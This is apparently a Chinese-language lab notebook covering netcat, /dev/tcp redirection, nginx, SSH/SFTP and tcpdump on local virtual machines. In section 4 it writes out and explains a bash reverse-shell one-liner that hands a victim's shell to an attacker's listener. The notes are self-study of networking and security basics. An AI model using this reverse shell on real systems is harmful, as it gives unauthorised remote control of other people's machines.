阅读量:1
环境:
kali:
┌──(kali㉿kali)-[~/Desktop] └─$ cat /proc/version Linux version 6.0.0-kali5-amd64 (devel@kali.org) (gcc-12 (Debian 12.2.0-9) 12.2.0, GNU ld (GNU Binutils for Debian) 1. 建立一个简单的链接进行nc,可以进行两个端口通信!
#首先使用nc监听端口 ┌──(kali㉿kali)-[~/Desktop] └─$ nc -lvp 1234 listening on [any] 1234 ... connect to [127.0.0.1] from localhost [127.0.0.1] 47210 #使用nc链接本地端口 ┌──(kali㉿kali)-[~/Desktop] └─$ nc 127.0.0.1 1234 hello ls 2. 试图向/dev/tcp/127.0.0.1/1234发送数据失败!
原因:反弹shell失败 原来是这个原因_反弹shell时kali监听不到端口数据怎么办-CSDN博客
kali无法实现因为:kali的bash是默认关闭bash的网络重定向选项,也就是–enable-net-redirections选项
解决方法重写下载bash并重新编译:
wget https://ftp.gnu.org/gnu/bash/bash-5.1.tar.gz tar -xzvf bash-5.1.tar.gz cd bash-5.1 ./configure --enable-net-redirections make sudo make install 3.在Ubuntu上实现向本地端口发送数据
这个文件路径是虚拟的:/dev/tcp/127.0.0.1/1234
tty1:
brinmon@brinmon-virtual-machine:~/桌面$ nc -lvp 1234 Listening on 0.0.0.0 1234 Connection received on localhost 59588 djajaslkdjalskdjlaksjdlka tty2:
brinmon@brinmon-virtual-machine:~/桌面$ cat 1.txt > /dev/tcp/127.0.0.1/1234 4.实现反弹shell
攻击者机器Windows 10:
环境:netcat 1.11 for Win32/Win64 (eternallybored.org)
#监听1234端口 ┌──E:\ReverseTools\netcat-win32-1.12 └─>nc -lvp 1234 被攻击者:Ubuntu
#被攻击者执行该命令 ┌──brinmon@brinmon-virtual-machine:~/桌面 └─$ bash -i >& /dev/tcp/192.168.235.1/1234 0>&1 这条命令的作用:
- 通过bash启动一个shell命令窗口,将这个窗口的输出重定位到攻击者的机器上
- 0>&1 ,1代表标准输出,已经指向攻击者的机器了,所以这条命令的作用是将标准输入也重定向到攻击者的机器
注:192.168.235.1是本机的网关,因为是本地所以可以不需要是用ip,当然也可以使用
命令解释:
0. /dev/tcp/192.168.235.1/1234 攻击者开启的端口
bash -i启动一个shell命令窗口>表示重定向输出&表示将标准输出和标准错误重定向到同一个地方0表示标准输入(stdin)。1表示标准输出(stdout)。0>&1表示将标准输入重定向到标准输出,使得输入和输出都通过前面建立的 TCP 连接进行传输。
成功获得shell:
5.文件描述符的使用
#include <stdio. h> int main() { FILE *f = fopen( "1.txt" ,wb");//会创建文件描述符3 system( "echo hello123 >&3");//>&3默认就算将0>&3,将标准输出重定向到文件1.txt fclose(f); } 6.搭建网页服务器
- 安装nginx服务
root@brinmon-virtual-machine:/home/brinmon/桌面# apt-get install nginx - 查看是否启动nginx服务
root@brinmon-virtual-machine:/var/www/html# sudo systemctl status nginx ● nginx.service - A high performance web server and a reverse proxy server Loaded: loaded (/lib/systemd/system/nginx.service; enabled; preset: enabled) Active: active (running) since Tue 2024-05-21 22:14:18 CST; 4min 47s ago Docs: man:nginx(8) Process: 3469 ExecStartPre=/usr/sbin/nginx -t -q -g daemon on; master_process on; (co> Process: 3470 ExecStart=/usr/sbin/nginx -g daemon on; master_process on; (code=exited> Main PID: 3558 (nginx) Tasks: 5 (limit: 2219) Memory: 6.2M CPU: 35ms CGroup: /system.slice/nginx.service ├─3558 "nginx: master process /usr/sbin/nginx -g daemon on; master_process o> ├─3560 "nginx: worker process" ├─3561 "nginx: worker process" ├─3562 "nginx: worker process" └─3563 "nginx: worker process" - 可以去目录下编辑网页
root@brinmon-virtual-machine:/home/brinmon/桌面# cd /var/www/html root@brinmon-virtual-machine:/var/www/html# ls index.nginx-debian.html index.nginx-debian.html就是我们的网页了!可以手动修改访问这个网页直接输入本机ip就好了!
成功:欢迎来到nginx! — Welcome to nginx!
7.ssh连接vm虚拟机
教程:SSH远程连接linux虚拟机详细步骤(超详细)_ssh连接虚拟机-CSDN博客
设置虚拟机的网络模式为NAT模式

在linux上下载ssh服务,openssh-server
#下载ssh服务 root@brinmon-virtual-machine:/var/www/html# sudo apt install openssh-server #重启服务 root@brinmon-virtual-machine:/var/www/html# sudo service ssh restart - 通过Windows连接linux
# ssh 用户名@ip地址 可以连接服务器 E:\ReverseTools\netcat-win32-1.12>ssh brinmon@192.168.235.128 ssh: connect to host 192.168.235.128 port 22: Connection refused E:\ReverseTools\netcat-win32-1.12>ssh brinmon@192.168.235.128 The authenticity of host '192.168.235.128 (192.168.235.128)' can't be established. ECDSA key fingerprint is SHA256:BYd+bOcoliIL45ML4l90wD1g8ljJ2eRIihPgCQg4wZo. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.235.128' (ECDSA) to the list of known hosts. brinmon@192.168.235.128's password: Welcome to Ubuntu 23.04 (GNU/Linux 6.2.0-39-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 15 更新可以立即应用。 这些更新中有 1 个是标准安全更新。 要查看这些附加更新,请运行:apt list --upgradable The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. brinmon@brinmon-virtual-machine:~$ ls 公共的 模板 视频 图片 文档 下载 音乐 桌面 pwndocker snap tools 8.sftp进行文件传输
E:\ReverseTools\netcat-win32-1.12>sftp brinmon@192.168.235.128 brinmon@192.168.235.128's password: Connected to 192.168.235.128. sftp> ls flag.txt pwndocker snap tools sftp> get flag.txt Fetching /home/brinmon/flag.txt to flag.txt /home/brinmon/flag.txt 100% 23 7.6KB/s 00:00 sftp> put nc.exe Uploading nc.exe to /home/brinmon/nc.exe nc.exe 100% 38KB 3.4MB/s 00:00 成功下载文件:
9.Linux抓包
#就可以开始抓包了 root@brinmon-virtual-machine:/home/brinmon/桌面# tcpdump -i ens33 -w 1.cap 可以将文件传入Windows用NetAnalyzer来分析流量包!
